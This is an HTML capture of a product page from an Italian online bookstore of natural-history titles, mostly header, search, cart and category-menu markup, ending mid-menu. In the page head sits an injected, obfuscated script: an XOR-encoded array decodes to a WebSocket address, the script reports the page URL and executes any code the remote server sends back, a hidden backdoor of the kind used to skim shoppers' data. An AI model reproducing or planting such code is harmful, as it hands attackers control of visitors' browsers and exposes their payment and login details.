

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/don-t-get-bitten.html
body_size: 21597
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>DON T GET BITTEN</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"670225","sku":"175-9780898869071","name":"DON T GET BITTEN"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-don-t-get-bitten product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
